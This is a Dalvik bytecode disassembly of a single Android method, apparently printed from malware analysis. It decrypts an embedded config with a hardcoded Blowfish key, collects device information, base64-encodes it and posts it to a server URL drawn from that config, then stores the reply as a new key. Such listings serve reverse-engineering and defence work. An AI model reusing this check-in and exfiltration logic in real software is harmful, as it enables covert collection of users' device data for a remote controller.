 Lcom/gmail/xlibs/myFunctions;.getFirst->(Landroid/content/Context;)V
Local registers v0 ... v13
param v14 = android.content.Context
return = void
0 const-string v11, 'RID'
4 const/4 v12, 0x0
6 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
c move-result v0
e if-nez v0, 0xa0
12 const/high16 v11, 0x7f04 ; [1.754580954436089e+38]
16 const/4 v12, 0x0
18 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getRawData(I I Landroid/content/Context;)Ljava/lang/String;
1e move-result-object v5
20 const v11, 0x7f040001 ; [1.754581157260185e+38]
26 const/4 v12, 0x1
28 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getRawData(I I Landroid/content/Context;)Ljava/lang/String;
2e move-result-object v6
30 new-instance v1, Lcom/gmail/xlibs/Blowfish;
34 const-string v11, 'base64'
38 const-string v12, '12345678'
3c invoke-direct v1, v5, v11, v12, Lcom/gmail/xlibs/Blowfish;-><init>(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)V
42 invoke-virtual v1, v6, Lcom/gmail/xlibs/Blowfish;->decrypt(Ljava/lang/String;)Ljava/lang/String;
48 move-result-object v2
4a invoke-static v2, v14, Lcom/gmail/xlibs/myFunctions;->parseXml(Ljava/lang/String; Landroid/content/Context;)V
50 const-string v11, 'RID'
54 const/4 v12, 0x0
56 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
5c move-result v0
5e if-eqz v0, 0x78
62 const-string v11, 'BLFSK'
66 invoke-static v11, v5, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)V
6c const-string v11, 'RID'
70 invoke-static v11, v0, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
76 const-string v11, 'USE_URL_MAIN'
7a const-string v12, ''
7e invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
84 move-result-object v9
86 invoke-virtual v9, Ljava/lang/String;->trim()Ljava/lang/String;
8c move-result-object v11
8e invoke-virtual v11, Ljava/lang/String;->length()I
94 move-result v11
96 if-lez v11, 0x5c
9a const/4 v11, 0x3
9c new-array v7, v11, [Ljava/lang/String;
a0 const/4 v11, 0x0
a2 const-string v12, 'data'
a6 aput-object v12, v7, v11
aa const/4 v11, 0x1
ac const-string v12, 'rid'
b0 aput-object v12, v7, v11
b4 const/4 v11, 0x2
b6 const-string v12, 'first'
ba aput-object v12, v7, v11
be const/4 v11, 0x3
c0 new-array v10, v11, [Ljava/lang/String;
c4 const/4 v11, 0x0
c6 invoke-static v14, Lcom/gmail/xlibs/myFunctions;->deviceInfo(Landroid/content/Context;)Ljava/lang/String;
cc move-result-object v12
ce invoke-static v12, Lcom/gmail/xlibs/Blowfish;->base64_encode(Ljava/lang/String;)Ljava/lang/String;
d4 move-result-object v12
d6 aput-object v12, v10, v11
da const/4 v11, 0x1
dc const-string v12, 'RID'
e0 const/4 v13, 0x0
e2 invoke-static v12, v13, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
e8 move-result v12
ea invoke-static v12, Lcom/gmail/xlibs/myFunctions;->IntToStr(I)Ljava/lang/String;
f0 move-result-object v12
f2 aput-object v12, v10, v11
f6 const/4 v11, 0x2
f8 const-string v12, 'true'
fc aput-object v12, v10, v11
100 const-string v11, 'UTF-8'
104 invoke-static v7, v10, v11, Lcom/gmail/xlibs/SimpleCurl;->prepareVars([Ljava/lang/String; [Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
10a move-result-object v3
10e const-string v8, ''
110 const-string v11, 'UTF-8'
114 invoke-static v9, v3, v11, Lcom/gmail/xlibs/SimpleCurl;->httpPost(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
11a move-result-object v8
Ljava/net/MalformedURLException; Ljava/io/IOException;
150 move-exception v4
152 const-string v11, 'RID'
156 const/4 v12, 0x0
158 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
15e invoke-virtual v4, Ljava/net/MalformedURLException;->printStackTrace()V
164 goto 0x-24
166 move-exception v4
168 const-string v11, 'RID'
16c const/4 v12, 0x0
16e invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
174 invoke-virtual v4, Ljava/io/IOException;->printStackTrace()V
17a goto 0x-2f
11c invoke-virtual v8, Ljava/lang/String;->trim()Ljava/lang/String;
122 move-result-object v8
124 if-eqz v8, 0x8
128 invoke-virtual v8, Ljava/lang/String;->length()I
12e move-result v11
130 if-nez v11, 0x26
134 const-string v11, 'RID'
138 const/4 v12, 0x0
13a invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
140 const-string v11, 'HTTP'
144 const-string v12, 'Obnilim rid'
148 invoke-static v11, v12, Landroid/util/Log;->d(Ljava/lang/String; Ljava/lang/String;)I
17c const-string v11, 'BLFSK'
180 invoke-static v11, v8, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)V
186 goto 0x-1c
14e return-void